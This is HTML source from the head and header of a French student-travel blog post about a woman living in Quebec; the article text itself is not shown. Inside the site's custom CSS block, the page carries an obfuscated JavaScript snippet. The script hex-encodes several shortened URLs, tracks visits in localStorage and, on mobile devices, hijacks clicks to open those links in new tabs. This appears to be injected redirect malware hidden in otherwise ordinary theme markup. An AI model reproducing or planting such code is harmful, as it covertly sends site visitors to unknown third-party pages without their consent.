			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.entry-content a, .comment-content a,.entry-content .penci_list_shortcode li:before, .comment-content .penci_list_shortcode li:before{ color:#1bc4c4; }.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.site-info{ color:#cccccc ; }
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=5.9.12' id='rp-public-scripts-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etudiant-voyageur.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.etudiant-voyageur.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.etudiant-voyageur.fr/?p=4873' />
<link rel="alternate" type="application/json+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftemoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftemoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "L&#039;expérience de Juliette au Québec depuis 3 ans",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="pingback" href="https://www.etudiant-voyageur.fr/xmlrpc.php"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WTN8DK');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
    },
    "url": "https:\/\/www.etudiant-voyageur.fr\/",
    "name": "L&#039;Etudiant Voyageur",
    "description": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "L&#039;Etudiant Voyageur",
    "alternateName": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !",
    "url": "https:\/\/www.etudiant-voyageur.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.etudiant-voyageur.fr\/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Job page",
    "alternateName": "",
    "url": "https:\/\/www.etudiant-voyageur.fr\/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "L'exp\u00e9rience de Juliette au Qu\u00e9bec depuis 3 ans",
    "description": "",
    "datePublished": "2019-01-08",
    "datemodified": "2019-01-08",
    "mainEntityOfPage": "https:\/\/www.etudiant-voyageur.fr\/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2016\/12\/Photo-portrait-t\u00e9moignage-Juliette-au-Qu\u00e9bec-RDM.jpg",
        "width": 600,
        "height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&#039;Etudiant Voyageur",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Claire",
        "name": "Claire"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.page .penci-posted-on .updated:not(.published),
.single .penci-posted-on .updated:not(.published) {
    display: inline-block;
}
.page .penci-posted-on .entry-date.published,
.single .penci-posted-on .entry-date.published {
    display: none;
}
.pushr{
  height: 0!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '7']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-4873 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WTN8DK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid">
	
<div class="site-branding">
	
		<span><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></span>
				</div><!-- .site-branding -->

	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-cocon" class="menu"><li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/" itemprop="url">🎓 Etudes</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/" itemprop="url">💻 Stages</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="url">💼 Emplois</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/" itemprop="url">🍼 Au pair</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/" itemprop="url">💬 Séjours linguistiques</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="url">💡 Pratique</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres" itemprop="url">🔥 Voir les offres de stage</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-portrait-témoignage-Juliette-au-Québec-RDM.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
